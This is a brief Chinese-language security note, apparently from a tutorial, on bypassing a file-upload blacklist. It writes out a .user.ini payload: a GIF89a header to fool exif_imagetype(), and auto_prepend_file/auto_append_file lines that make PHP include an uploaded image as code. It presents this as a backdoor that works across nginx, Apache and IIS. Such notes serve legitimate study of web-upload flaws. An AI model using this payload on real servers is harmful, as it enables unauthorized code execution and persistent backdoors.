 黑名单过滤
1
.user.ini上传条件
实例：上传.user.ini绕过黑名单检验
GIF89a //绕过exif_imagetype()
auto_prepend_file=a.jpg //指定在主文件之前自动解析的文件的名称，并包含该文件，就像使用require函数调用它一样。
auto_append_file=a.jpg //解析后进行包含
优势：跟.htaccess后门比，适用范围更广，nginx/apache/IIS都有效
，而.htaccess只适用于apache